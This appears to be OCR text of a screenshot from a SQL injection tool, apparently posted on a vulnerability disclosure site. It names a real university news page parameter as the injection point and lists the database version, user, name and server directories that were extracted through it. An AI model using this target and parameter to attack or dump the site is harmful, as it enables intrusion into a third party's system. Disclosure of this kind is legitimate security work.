 URL http://cycd.cycu.edu.tw/news_detail.php?nid=761
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 linux2.6
VERSION 5.5.27-log
DATABASE vhost69182
USER vhost69182@localhost
SYSTEM_USER vhost69182@localhost
SESSION_USER vhost69182@localhost
CURRENT_USER vhost69182@localhost
BASE DIR /usr/local/mysql
DATA DIR /usr/local/mysql/data/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org